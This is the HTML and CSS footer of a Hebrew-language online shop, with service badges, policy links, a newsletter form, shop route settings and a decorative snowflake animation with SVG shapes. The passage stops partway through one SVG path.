<link href="//israelwind.com/cdn/shop/t/5/assets/section-footer.css?v=115023887202454129361763694966" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//israelwind.com/cdn/shop/t/5/assets/component-newsletter.css?v=103472482056003053551763694965" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//israelwind.com/cdn/shop/t/5/assets/component-list-menu.css?v=114114031882565059261763694965" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//israelwind.com/cdn/shop/t/5/assets/component-list-payment.css?v=69253961410771838501763694965" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//israelwind.com/cdn/shop/t/5/assets/component-list-social.css?v=40892210992689128741763694965" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//israelwind.com/cdn/shop/t/5/assets/component-rte.css?v=69919436638515329781763694966" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//israelwind.com/cdn/shop/t/5/assets/disclosure.css?v=646595190999601341763694966" media="print" onload="this.media='all'">

<noscript><link href="//israelwind.com/cdn/shop/t/5/assets/component-newsletter.css?v=103472482056003053551763694965" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//israelwind.com/cdn/shop/t/5/assets/component-list-menu.css?v=114114031882565059261763694965" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//israelwind.com/cdn/shop/t/5/assets/component-list-payment.css?v=69253961410771838501763694965" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//israelwind.com/cdn/shop/t/5/assets/component-list-social.css?v=40892210992689128741763694965" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//israelwind.com/cdn/shop/t/5/assets/component-rte.css?v=69919436638515329781763694966" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//israelwind.com/cdn/shop/t/5/assets/disclosure.css?v=646595190999601341763694966" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 15px;
    padding-bottom: 0px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    color:#4d8ab5
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }
  .multicolumn-card__info h3{
    display: none;
  }

  #shopify-section-footer .multicolumn,#shopify-section-footer .multicolumn .multicolumn-list__item,#shopify-section-footer .multicolumn .multicolumn-card{
    background-color: #19476e !important;
  }
  #shopify-section-footer .multicolumn .multicolumn-card .multicolumn-card__info h3{
    color: #ffffff !important;
  }


  footer.footer{
    background-color: #ffffff !important;
  }
  .footer .footer-block__heading,.we_accept{
    color:#000000 !important;
  }

  .footer-block__details-content .list-menu__item--link, .copyright__content a,.footer__copyright .copyright__content{
    /* color: rgba(0 0 0,.75) !important; */
    color: rgba(0,0,0,.75) !important;
  }</style><div>

    <div class="multicolumn color-accent-1 gradient background-primary no-heading">
        <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
            <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--4-col-desktop" id="Slider-multicolumn" role="list"><li id="Slide-multicolumn-1" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            
                              <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                            
                        </div>
                        </div><div class="multicolumn-card__info"><h3 class="big_show">משלוח מהיר</h3><h3 class="small_show">משלוח</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-2" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            
                              <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                              
                        </div>
                        </div><div class="multicolumn-card__info"><h3 class="big_show">אבטחת תשלום</h3><h3 class="small_show">בִּטָחוֹן</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-3" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            
                              <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                              
                        </div>
                        </div><div class="multicolumn-card__info"><h3 class="big_show">שירות 24/7</h3><h3 class="small_show">תמיכה</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-4" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                              
                              <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                            
                        </div>
                        </div><div class="multicolumn-card__info"><h3 class="big_show">אחריות להחזר כספי</h3><h3 class="small_show">עֲרוּבָּה</h3></div>
                    </div>
                </li></ul></slider-component>
            <div class="center"></div>
        </div>
    </div>

    <footer class="footer color-background-1 gradient section-footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">שירות</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/%D7%A2%D7%9C%D7%99%D7%A0%D7%95" class="link link--text list-menu__item list-menu__item--link">
                                עלינו
                            </a>
                            </li><li>
                            <a href="/pages/%D7%A6%D7%95%D7%A8-%D7%A7%D7%A9%D7%A8" class="link link--text list-menu__item list-menu__item--link">
                                צור קשר
                            </a>
                            </li><li>
                            <a href="/pages/%D7%A9%D7%90%D7%9C%D7%95%D7%AA-%D7%A0%D7%A4%D7%95%D7%A6%D7%95%D7%AA" class="link link--text list-menu__item list-menu__item--link">
                                שאלות נפוצות
                            </a>
                            </li><li>
                            <a href="/pages/%D7%9E%D7%93%D7%95%D7%A2-%D7%9C%D7%91%D7%97%D7%95%D7%A8-%D7%91%D7%A0%D7%95" class="link link--text list-menu__item list-menu__item--link">
                                מדוע לבחור בנו?
                            </a>
                            </li><li>
                            <a href="/pages/%D7%96%D7%9B%D7%95%D7%99%D7%95%D7%AA-%D7%A7%D7%A0%D7%99%D7%99%D7%9F-%D7%A8%D7%95%D7%97%D7%A0%D7%99" class="link link--text list-menu__item list-menu__item--link">
                                זכויות קניין רוחני
                            </a>
                            </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">מְדִינִיוּת</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/%D7%AA%D7%A0%D7%90%D7%99%D7%9D-%D7%95%D7%94%D7%92%D7%91%D7%9C%D7%95%D7%AA" class="link link--text list-menu__item list-menu__item--link">
                                תנאים והגבלות
                            </a>
                            </li><li>
                            <a href="/pages/%D7%9E%D7%93%D7%99%D7%A0%D7%99%D7%95%D7%AA-%D7%9E%D7%A9%D7%9C%D7%95%D7%97" class="link link--text list-menu__item list-menu__item--link">
                                מדיניות משלוח
                            </a>
                            </li><li>
                            <a href="/pages/%D7%9E%D7%93%D7%99%D7%A0%D7%99%D7%95%D7%AA-%D7%AA%D7%A9%D7%9C%D7%95%D7%9D" class="link link--text list-menu__item list-menu__item--link">
                                מדיניות תשלום
                            </a>
                            </li><li>
                            <a href="/pages/%D7%9E%D7%93%D7%99%D7%A0%D7%99%D7%95%D7%AA-%D7%94%D7%A4%D7%A8%D7%98%D7%99%D7%95%D7%AA" class="link link--text list-menu__item list-menu__item--link">
                                מדיניות הפרטיות
                            </a>
                            </li><li>
                            <a href="/pages/%D7%9E%D7%93%D7%99%D7%A0%D7%99%D7%95%D7%AA-%D7%94%D7%97%D7%96%D7%A8%D7%94-%D7%95%D7%94%D7%97%D7%96%D7%A8-%D7%9B%D7%A1%D7%A4%D7%99" class="link link--text list-menu__item list-menu__item--link">
                                מדיניות החזרה והחזר כספי
                            </a>
                            </li></ul></div></div><div class="footer-block--newsletter"><div class="footer-block__newsletter"><h2 class="footer-block__heading">הירשמו למיילים שלנו</h2><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                <div class="newsletter-form__field-wrapper">
                    <div class="field">
                    <input
                        id="NewsletterForm--footer"
                        type="email"
                        name="contact[email]"
                        class="field__input"
                        value=""
                        aria-required="true"
                        autocorrect="off"
                        autocapitalize="off"
                        autocomplete="email"
                        
                        placeholder="כתובת מייל"
                        required
                    >
                    <label class="field__label" for="NewsletterForm--footer">
                        כתובת מייל
                    </label>
                    <button type="submit" class="newsletter-form__button field__button" name="commit" id="Subscribe" aria-label="הרשמה">
                        <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                    </button>
                    </div></div></form></div></div>
        </div>
    <h4 class="we_accept" style="text-align: center;margin: 0;">אנחנו מקבלים</h4>
    <div class="footer-paypal" style="text-align:center">
        <img src="//israelwind.com/cdn/shop/files/LOGO_dc9ca488-fc4f-42b8-9141-c98f5472d9f1.jpg?v=1763716095" />
    </div>
    
    
    <div class="footer__content-bottom">
        <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__copyright caption">
            

            
            <small class="copyright__content">DMCA report &copy; 2026 <a href="/" title="">israelwind</a></small>
            </div>
        </div>
        </div>
    </div>
    </footer>
</div>




</div>

    <ul hidden>
      <li id="a11y-refresh-page-message">בחירת תוצאות נבחרות בעמוד מלא חדש.</li>
      <li id="a11y-new-window-message">פותח בחלון חדש.</li>
    </ul>

    <script>
      window.shopUrl = 'https://israelwind.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `התרחשה שגיאה בזמן עדכון העגלה שלכם. אנא נסו שנית.`,
        quantityError: `ניתן להוסיף רק [quantity] מפריט זה לעגלה שלכם.`
      }

      window.variantStrings = {
        addToCart: `הוסף להזמנה`,
        soldOut: `אזל המלאי`,
        unavailable: `לא זמין`,
      }

      window.accessibilityStrings = {
        imageAvailable: `תמונה [index] זמינה כעת לצפייה בתצוגת גלריה`,
        shareSuccess: `קישור הועתק למקלדת`,
        pauseSlideshow: `עצירת מצגת`,
        playSlideshow: `הפעלת מצגת`,
      }
    </script><script src="//israelwind.com/cdn/shop/t/5/assets/predictive-search.js?v=31278710863581584031763694966" defer="defer"></script>
      <style>
    .snowflake {
        -webkit-animation: snowflake_unknown 10s linear infinite;
        animation: snowflake_unknown 10s linear infinite;
        pointer-events: none;
        position: absolute;
        -webkit-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
        will-change: transform
    }

    .snowflake .snowflake__inner{
      display: block;
    }

    .snowflake__inner,
    .snowflake__inner:before {
        bottom: 0;
        left: 0;
        position: absolute;
        right: 0;
        top: 0
    }

    .snowflake__inner:before {
        background-size: 100% 100%;
        content: ""
    }

    .snowflake__inner_wind {
        -webkit-animation: snowflake_unknown 2s ease-in-out infinite alternate;
        animation: snowflake_unknown 2s ease-in-out infinite alternate;
    }

    .snowflake__inner_rotation:before {
        -webkit-animation: snowflake_rotation 10s linear infinite;
        animation: snowflake_rotation 10s linear infinite;
    }

    .snowflake__inner_rotation_reverse:before {
        -webkit-animation: snowflake_rotation_reverse 10s linear infinite;
        animation: snowflake_rotation_reverse 10s linear infinite;
    }

    @-webkit-keyframes snowflake_rotation {
        0% {
            -webkit-transform: rotate(0deg);
            transform: rotate(0deg)
        }

        to {
            -webkit-transform: rotate(1turn);
            transform: rotate(1turn)
        }
    }

    @keyframes snowflake_rotation {
        0% {
            -webkit-transform: rotate(0deg);
            transform: rotate(0deg)
        }

        to {
            -webkit-transform: rotate(1turn);
            transform: rotate(1turn)
        }
    }

    @-webkit-keyframes snowflake_rotation_reverse {
        0% {
            -webkit-transform: rotate(0deg);
            transform: rotate(0deg)
        }

        to {
            -webkit-transform: rotate(-1turn);
            transform: rotate(-1turn)
        }
    }

    @keyframes snowflake_rotation_reverse {
        0% {
            -webkit-transform: rotate(0deg);
            transform: rotate(0deg)
        }

        to {
            -webkit-transform: rotate(-1turn);
            transform: rotate(-1turn)
        }
    }

    .snowflakes {
        pointer-events: none
    }

    .snowflakes_paused .snowflake,
    .snowflakes_paused .snowflake__inner,
    .snowflakes_paused .snowflake__inner:before {
        -webkit-animation-play-state: paused;
        animation-play-state: paused
    }

    .snowflakes_hidden {
        visibility: hidden
    }

    .snowflakes_body {
        height: 1px;
        left: 0;
        position: fixed;
        top: 0;
        width: 100%
    }
</style>
<style data-shopify>
    .snowflakes_gid_1 .snowflake__inner_type_0:before {
      background-image: url("//israelwind.com/cdn/shop/files/1_6c13099c-0039-4108-9aa2-693361a4c9f2.png?v=1763724695&width=80");
    }

    .snowflakes_gid_1 .snowflake__inner_type_1:before {
      background-image: url("//israelwind.com/cdn/shop/files/2_fd6c07f8-ea92-44c4-893d-37be072f7ab9.png?v=1763724650&width=80");
    }

    .snowflakes_gid_1 .snowflake__inner_type_2:before {
      background-image: url("//israelwind.com/cdn/shop/files/3_0a6ab4dc-4bd1-4ab7-a851-3567911e2879.png?v=1763724656&width=80");
    }

    .snowflakes_gid_1 .snowflake__inner_type_3:before {
      background-image: url("//israelwind.com/cdn/shop/files/1_6c13099c-0039-4108-9aa2-693361a4c9f2.png?v=1763724695&width=80");
    }

    .snowflakes_gid_1 .snowflake__inner_type_4:before {
      background-image: url("//israelwind.com/cdn/shop/files/2_fd6c07f8-ea92-44c4-893d-37be072f7ab9.png?v=1763724650&width=80");
    }

    .snowflakes_gid_1 .snowflake__inner_type_5:before {
      background-image: url("//israelwind.com/cdn/shop/files/3_0a6ab4dc-4bd1-4ab7-a851-3567911e2879.png?v=1763724656&width=80");
    }
  
    /* .snowflakes_gid_1 .snowflake__inner_type_0:before {
        background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='36.283' height='36.283'%3E%3Cpath d='M35.531 17.391h-3.09l.845-1.464a.748.748 0 1 0-1.297-.75l-1.276 2.214H28.61l2.515-4.354a.751.751 0 0 0-.272-1.024.75.75 0 0 0-1.024.274l-2.948 5.104h-2.023a6.751 6.751 0 0 0-2.713-4.684l1.019-1.76 5.896-.002a.75.75 0 0 0 0-1.5l-5.029.002 1.051-1.82 2.557.002a.75.75 0 0 0 0-1.5l-1.689-.002 1.545-2.676a.75.75 0 1 0-1.302-.75l-1.547 2.676-.844-1.463a.749.749 0 1 0-1.297.75l1.278 2.213-1.051 1.818-2.514-4.354a.75.75 0 0 0-1.298.75l2.946 5.104-1.016 1.758a6.692 6.692 0 0 0-2.706-.57 6.74 6.74 0 0 0-2.707.568l-1.013-1.754 2.946-5.105a.75.75 0 0 0-1.298-.75L13.56 8.697l-1.05-1.818 1.278-2.217a.749.749 0 0 0-1.298-.75l-.845 1.465-1.551-2.678a.75.75 0 0 0-1.024-.273.748.748 0 0 0-.274 1.023l1.545 2.678H8.652a.75.75 0 0 0 0 1.5h2.556l1.05 1.818H7.231a.75.75 0 0 0 0 1.5h5.894l1.017 1.762a6.755 6.755 0 0 0-2.712 4.684H9.406l-2.95-5.104a.75.75 0 1 0-1.299.75l2.516 4.354H5.569l-1.277-2.213a.75.75 0 0 0-1.298.75l.845 1.463H.75a.75.75 0 0 0 0 1.5h3.09l-.845 1.465a.747.747 0 0 0 .275 1.022.75.75 0 0 0 .374.103.75.75 0 0 0 .65-.375l1.277-2.215h2.103l-2.516 4.354a.75.75 0 0 0 1.299.75l2.949-5.104h2.024a6.761 6.761 0 0 0 2.712 4.685l-1.017 1.762H7.232a.75.75 0 0 0 0 1.5h5.026l-1.05 1.818H8.651a.75.75 0 0 0 0 1.5h1.69l-1.545 2.676a.75.75 0 0 0 1.299.75l1.546-2.676.846 1.465a.755.755 0 0 0 .65.375.737.737 0 0 0 .375-.103.747.747 0 0 0 .274-1.022l-1.279-2.215 1.05-1.82 2.515 4.354a.75.75 0 0 0 1.299-.75l-2.947-5.104 1.013-1.756a6.72 6.72 0 0 0 5.415 0l1.014 1.756-2.947 5.104a.75.75 0 0 0 1.298.75l2.515-4.354 1.053 1.82-1.277 2.213a.75.75 0 0 0 1.298.75l.844-1.463 1.545 2.678c.141.24.393.375.65.375a.75.75 0 0 0 .649-1.125l-1.548-2.678h1.689a.75.75 0 0 0 0-1.5h-2.557l-1.051-1.82 5.029.002a.75.75 0 0 0 0-1.5l-5.896-.002-1.019-1.76a6.75 6.75 0 0 0 2.711-4.685h2.023l2.947 5.104a.753.753 0 0 0 1.025.273.749.749 0 0 0 .272-1.023l-2.515-4.354h2.104l1.279 2.215a.75.75 0 0 0 .649.375c.127 0 .256-.03.375-.103a.748.748 0 0 0 .273-1.022l-.848-1.465h3.092a.75.75 0 0 0 .003-1.5zm-12.136.75c0 .257-.041.502-.076.75a5.223 5.223 0 0 1-1.943 3.358 5.242 5.242 0 0 1-1.291.766 5.224 5.224 0 0 1-1.949.384 5.157 5.157 0 0 1-3.239-1.15 5.22 5.22 0 0 1-1.943-3.358c-.036-.247-.076-.493-.076-.75s.04-.503.076-.75a5.22 5.22 0 0 1 1.944-3.359c.393-.312.82-.576 1.291-.765a5.219 5.219 0 0 1 1.948-.384c.69 0 1.344.142 1.948.384.471.188.898.454 1.291.765a5.222 5.222 0 0 1 1.943 3.359c.035.247.076.493.076.75z' fill='%23'/%3E%3C/svg%3E")
    }

    .snowflakes_gid_1 .snowflake__inner_type_1:before {
        background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='32.813' height='32.813'%3E%3Cpath d='M29.106 24.424a.781.781 0 0 1-.781.781h-3.119v3.119a.782.782 0 0 1-1.562 0v-4.682h4.682c.43.001.78.351.78.782zM4.673 9.352h4.682V4.671a.781.781 0 0 0-1.563 0V7.79H4.673a.781.781 0 0 0 0 1.562zM3.708 24.24c0 .431.35.781.781.781H7.61v3.12a.78.78 0 1 0 1.562 0v-4.683H4.489a.782.782 0 0 0-.781.782zM28.923 8.39a.78.78 0 0 0-.781-.781h-3.121V4.488a.781.781 0 0 0-1.562 0v4.684h4.684a.783.783 0 0 0 .78-.782zm3.889 8.017c0 .431-.35.781-.781.781h-3.426l1.876 1.873a.784.784 0 0 1 0 1.107.791.791 0 0 1-.554.228.773.773 0 0 1-.55-.228l-2.979-2.98h-2.995a6.995 6.995 0 0 1-1.728 3.875h5.609a.781.781 0 0 1 0 1.562h-4.666v4.667a.782.782 0 0 1-1.562 0v-5.61a7 7 0 0 1-3.866 1.719v2.995l2.978 2.98c.306.305.306.8 0 1.104a.78.78 0 0 1-1.104 0l-1.874-1.876v3.427a.781.781 0 0 1-1.562 0v-3.427l-1.875 1.876a.78.78 0 1 1-1.105-1.104l2.979-2.98v-2.995a7.016 7.016 0 0 1-3.865-1.717v5.608a.781.781 0 0 1-1.562 0v-4.667H5.535a.781.781 0 0 1 0-1.562h5.607a7.022 7.022 0 0 1-1.728-3.875H6.417l-2.979 2.979a.784.784 0 0 1-1.104 0 .781.781 0 0 1 0-1.106l1.874-1.873H.782a.78.78 0 1 1-.001-1.563h3.426L2.333 13.75a.783.783 0 0 1 1.105-1.106l2.979 2.979h2.995a6.996 6.996 0 0 1 1.72-3.866H5.533a.781.781 0 0 1 0-1.562h4.666V5.528a.781.781 0 0 1 1.562 0v5.599a6.995 6.995 0 0 1 3.865-1.717V6.415l-2.978-2.979a.782.782 0 0 1 1.105-1.105l1.874 1.875V.781a.78.78 0 1 1 1.562 0v3.426l1.875-1.875a.777.777 0 0 1 1.104 0 .78.78 0 0 1 0 1.105l-2.978 2.98v2.996a7.021 7.021 0 0 1 3.866 1.718V5.532a.78.78 0 1 1 1.562 0v4.666h4.666a.78.78 0 1 1 0 1.562h-5.599a7 7 0 0 1 1.718 3.866h2.995l2.979-2.979a.783.783 0 0 1 1.106 1.106l-1.876 1.874h3.427a.777.777 0 0 1 .778.78zm-11.006-.782a5.457 5.457 0 0 0-4.618-4.617c-.257-.037-.514-.079-.781-.079-.268 0-.524.042-.781.079a5.458 5.458 0 0 0-4.618 4.617c-.038.257-.079.514-.079.781s.041.522.079.781a5.455 5.455 0 0 0 4.618 4.616c.257.036.514.079.781.079s.524-.043.781-.079a5.457 5.457 0 0 0 4.618-4.616c.037-.259.079-.515.079-.781s-.043-.524-.079-.781z' fill='%23'/%3E%3C/svg%3E")
    }

    .snowflakes_gid_1 .snowflake__inner_type_2:before {
        background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='35.79' height='35.79'%3E%3Cpath d='M7.161 22.223l.026-.047.865.5-.026.047a.503.503 0 0 1-.434.25c-.019 0-.034-.013-.053-.016l-.355-.205a.493.493 0 0 1-.023-.529zM9.969 8.988l2.785.001 1.393-2.414a.502.502 0 0 0-.869-.499l-1.103 1.913-2.208-.001a.5.5 0 1 0 .002 1zm15.854 17.813h-2.785l-1.393 2.411a.499.499 0 0 0 .436.75c.172 0 .34-.09.434-.25l1.104-1.911h2.207c.274 0 .5-.224.5-.5a.505.505 0 0 0-.503-.5zM23.038 8.99h2.785a.5.5 0 0 0 0-1h-2.207l-1.105-1.913a.5.5 0 0 0-.868.5l1.395 2.413zM12.754 26.801H9.967a.5.5 0 0 0 0 1h2.209l1.105 1.912a.496.496 0 0 0 .682.184.5.5 0 0 0 .184-.684l-1.393-2.412zm-7.218-6.309a.502.502 0 0 0 .685-.184l1.391-2.413-1.394-2.413a.5.5 0 0 0-.867.5l1.104 1.913-1.104 1.913a.5.5 0 0 0 .185.684zM30.254 15.3a.505.505 0 0 0-.685.183l-1.392 2.412 1.395 2.414a.501.501 0 0 0 .867-.5l-1.104-1.914 1.104-1.912a.5.5 0 0 0-.185-.683zm3.138 11.542a.501.501 0 0 1-.683.184l-.98-.565-2.137 1.231a.516.516 0 0 1-.5 0l-2.385-1.377a.502.502 0 0 1-.25-.433v-.854h-4.441l-2.225 3.852.736.428c.154.088.25.254.25.432l.001 2.755a.5.5 0 0 1-.25.433l-2.133 1.229v1.136c0 .274-.225.5-.5.5s-.5-.226-.5-.5v-1.136l-2.136-1.23a.5.5 0 0 1-.25-.433l.001-2.755c0-.178.096-.344.25-.432l.738-.427-2.224-3.849H9.332l.002.851a.505.505 0 0 1-.25.435l-2.387 1.377a.5.5 0 0 1-.5 0L4.06 26.46l-.982.567a.5.5 0 0 1-.5-.867l.982-.567.001-2.465c0-.179.097-.344.25-.434l2.388-1.377a.497.497 0 0 1 .5 0l.736.426 2.221-3.848-2.222-3.849-.737.426a.51.51 0 0 1-.5 0l-2.386-1.377a.5.5 0 0 1-.25-.434l.002-2.464-.983-.567a.501.501 0 0 1-.184-.683.502.502 0 0 1 .684-.183l.983.568 2.134-1.233a.5.5 0 0 1 .5 0l2.385 1.379c.156.089.25.255.25.433v.85h4.443l2.223-3.846-.74-.427a.501.501 0 0 1-.25-.434l.002-2.755c0-.178.096-.343.25-.433l2.135-1.233V.5a.5.5 0 0 1 1 0v1.135l2.134 1.231c.154.089.25.254.25.434l-.002 2.755a.503.503 0 0 1-.25.433l-.733.425 2.224 3.849h4.44l-.002-.851c0-.179.096-.344.25-.434l2.388-1.378a.502.502 0 0 1 .5 0l2.136 1.233.982-.568a.5.5 0 1 1 .5.866l-.983.568v2.464a.503.503 0 0 1-.25.433l-2.388 1.378a.5.5 0 0 1-.5 0l-.735-.426-2.222 3.849 2.223 3.849.734-.425a.506.506 0 0 1 .5 0l2.389 1.375c.154.09.25.255.25.435l-.002 2.462.982.568c.24.137.321.444.182.682zm-2.165-1.828l.001-1.597-1.888-1.087-.734.424-.348.201-.301.173-.5.289v2.179l1.885 1.088 1.386-.802.498-.286.001-.582zm-3.736-11.467l-.531-.307-2.283 1.318-2.443 3.337 2.442 3.337 2.283 1.316.531-.306-2.514-4.348 2.515-4.347zm-7.712 16.478l-.762-.438-.339-.194-.283-.166-.5-.289-.5.289-.279.162-.349.2-.757.437-.001 2.177 1.386.797.501.289.499-.287 1.386-.798-.002-2.179zM16.008 5.767l.736.425.371.214.279.16.5.288.5-.289.281-.163.367-.212.732-.424.002-2.178-1.381-.797-.502-.289-.498.287-1.385.8-.002 2.178zm6.52 14.227l-1.535-2.099 1.535-2.098.732-1-1.232.134-2.585.281-1.048-2.379-.5-1.133-.5 1.134-1.049 2.379-2.585-.281-1.232-.134.732 1 1.536 2.097-1.536 2.098-.732 1 1.232-.134 2.585-.281 1.049 2.379.5 1.134.5-1.134 1.048-2.379 2.585.281 1.232.134-.732-.999zm8.2-10.084l-1.386-.8-1.887 1.089v1.279l.002.32v.577l.5.289.28.163.367.213.732.424 1.888-1.089v-2.178l-.496-.287zM18.927 7.413l-.532.307v2.637l1.667 3.784 4.111-.447 2.283-1.317-.002-.613h-5.02l-2.507-4.351zm-9.594 4.348v.614l2.283 1.318 4.111.447 1.668-3.785V7.719l-.531-.306-2.509 4.347-5.022.001zm-2.15 1.279l.37-.213.279-.162.5-.289V10.2L6.446 9.11l-1.384.8-.499.289v.578l-.002 1.599 1.885 1.088.737-.424zm1.119 9.205l.53.306 2.281-1.316 2.443-3.339-2.442-3.337-2.281-1.317-.531.307 2.511 4.348-2.511 4.348zm-1.115-.069l-.026.047a.493.493 0 0 0 .023.529l-.734-.424-1.887 1.089-.001 1.599v.578l.5.288 1.386.8 1.887-1.088v-1.278l-.002-.321v-.577l-.5-.289-.293-.169c.02.002.035.017.055.017a.5.5 0 0 0 .433-.25l.026-.047-.867-.504zm9.679 6.202l.529-.306v-2.637l-1.668-3.785-4.111.447-2.283 1.316.002.611 5.021.002 2.51 4.352zm9.591-4.349v-.612L24.174 22.1l-4.111-.447-1.667 3.783v2.639l.531.307 2.512-4.352h5.018v-.001z' fill='%23'/%3E%3C/svg%3E")
    }

    .snowflakes_gid_1 .snowflake__inner_type_3:before {
        background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='32.815' height='32.815'%3E%3Cpath d='M4.581 23.55h4.681v4.681a.78.78 0 1 1-1.562 0v-3.118H4.581a.781.781 0 0 1 0-1.563zM29.016 8.481a.781.781 0 0 0-.781-.781h-3.119V4.582a.781.781 0 0 0-1.562 0v4.681h4.682c.429 0 .78-.35.78-.782zm-24.252.598l4.683-.001V4.395a.781.781 0 0 0-1.562 0v3.121l-3.121.001a.781.781 0 0 0 0 1.562zm23.655 14.287h-4.685l.002 4.684a.78.78 0 1 0 1.562 0l-.002-3.121h3.122a.781.781 0 0 0 .001-1.563zm4.394-6.96a.78.78 0 0 1-.781.781h-3.426l1.876 1.875a.782.782 0 0 1-1.104 1.105l-2.979-2.979h-1.986L17.19 24.41v1.987l2.977 2.979a.781.781 0 0 1-1.103 1.106l-1.874-1.875v3.426a.78.78 0 1 1-1.562 0v-3.426l-1.875 1.875a.782.782 0 0 1-1.105-1.105l2.978-2.979V24.41l-7.219-7.22H6.418l-2.98 2.98a.777.777 0 0 1-1.103 0 .781.781 0 0 1 0-1.106L4.21 17.19H.783a.78.78 0 1 1 0-1.562h3.426l-1.876-1.875a.782.782 0 1 1 1.106-1.105l2.979 2.979h1.989l7.219-7.218v-1.99L12.648 3.44a.782.782 0 1 1 1.106-1.105l1.874 